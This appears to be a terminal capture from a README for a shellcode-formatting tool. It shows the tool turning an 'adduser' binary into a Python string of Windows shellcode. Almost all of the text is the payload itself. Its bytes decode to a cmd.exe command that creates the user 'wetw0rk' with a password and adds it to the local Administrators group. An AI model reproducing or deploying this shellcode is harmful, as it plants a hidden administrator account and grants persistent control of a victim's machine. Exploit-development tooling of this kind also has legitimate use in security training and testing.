 hax0r@wetw0rk:~$ python objdump2shellcode.py -d adduser -f python -v panda_juice
Payload size: 119 bytes
panda_juice = ""
panda_juice += "\xeb\x1b\x5b\x31\xc0\x50\x31\xc0\x88\x43\x59\x53\xbb\x4d\x11"
panda_juice += "\x86\x7c\xff\xd3\x31\xc0\x50\xbb\xa2\xca\x81\x7c\xff\xd3\xe8"
panda_juice += "\xe0\xff\xff\xff\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20"
panda_juice += "\x6e\x65\x74\x20\x75\x73\x65\x72\x20\x77\x65\x74\x77\x30\x72"
panda_juice += "\x6b\x20\x50\x57\x24\x23\x64\x20\x2f\x41\x44\x44\x20\x26\x26"
panda_juice += "\x20\x6e\x65\x74\x20\x6c\x6f\x63\x61\x6c\x67\x72\x6f\x75\x70"
panda_juice += "\x20\x41\x64\x6d\x69\x6e\x69\x73\x74\x72\x61\x74\x6f\x72\x73"
panda_juice += "\x20\x2f\x41\x44\x44\x20\x77\x65\x74\x77\x30\x72\x6b\x4e"
hax0r@wetw0rk:~$